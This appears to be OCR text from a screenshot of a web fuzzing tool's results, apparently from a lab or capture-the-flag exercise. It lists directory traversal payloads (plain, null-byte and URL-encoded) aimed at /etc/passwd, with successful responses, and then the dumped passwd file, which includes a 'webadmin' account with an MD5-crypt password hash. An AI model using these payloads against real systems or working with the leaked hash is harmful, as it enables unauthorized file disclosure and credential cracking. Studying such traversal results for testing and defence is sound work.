 st Payload Status Error Timeout Length Comment
/../../../../../../../../../../etc/passwd%00 200 3039
../../../../../../../../../../etc/passwd%00 200 3038
/../../../../../../../../../../etc/passwd 200 3038
%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2... 200 3038
../../../../../../../../../../etc/passwd 200 3037
%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2E%2E%2F%2... 200 3037
200 1645
%2F%2F%2E%2E%2E%2E%2F%2F%2E%2E%2E%2E%2F%2F%2E%2E%2E%2E%2... 200 1100
%2E%2E%2E%2E%2F%2F%2E%2E%2E%2E%2F%2F%2E%2E%2E%2E%2F%2F%2... 200 1098
st Response
Raw Hex Render
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-network:x:100:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
systemd-timesync:x:102:104:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:106::/nonexistent:/usr/sbin/nologin
syslog:x:104:110::/home/syslog:/usr/sbin/nologin
_apt:x:105:65534::/nonexistent:/usr/sbin/nologin
tss:x:106:111:TPM software stack,,,:/var/lib/tpm:/bin/false
uuidd:x:107:112::/run/uuidd:/usr/sbin/nologin
tcpdump:x:108:113::/nonexistent:/usr/sbin/nologin
landscape:x:109:115::/var/lib/landscape:/usr/sbin/nologin
pollinate:x:110:1::/var/cache/pollinate:/bin/false
sshd:x:111:65534::/run/sshd:/usr/sbin/nologin
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
florianges:x:1000:1000:florianges:/home/florianges:/bin/bash
lxd:x:998:100::/var/snap/lxd/common/lxd:/bin/false
proftpd:x:112:65534::/run/proftpd:/usr/sbin/nologin
ftp:x:113:65534::/srv/ftp:/usr/sbin/nologin
webadmin:$1$webadmin$3sXBxGUtDGIFAcnNTNhi6/:1001:1001:webadmin,,,:/home/webadmin:/bin/bash
</PRE>